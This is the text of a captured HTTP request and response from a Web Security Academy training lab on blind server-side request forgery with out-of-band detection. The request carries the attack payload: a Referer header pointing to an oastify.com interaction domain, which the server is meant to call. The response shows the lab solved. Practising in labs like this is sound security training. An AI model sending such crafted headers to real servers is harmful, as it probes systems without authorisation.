 Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a190091034cfc2e81873ffe00cb0068.web-security-academy.net
3 Cookie: session=Ctjndhk4nXUctaVFuQEgTdEVz2BYMnwP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://7pxteah2ek9f3kao5yox39w9309rxhl6.oastify.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SSRF with
out-of-band
detection
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
in
Continue learning
Home
The Giant Enter Key
$62.16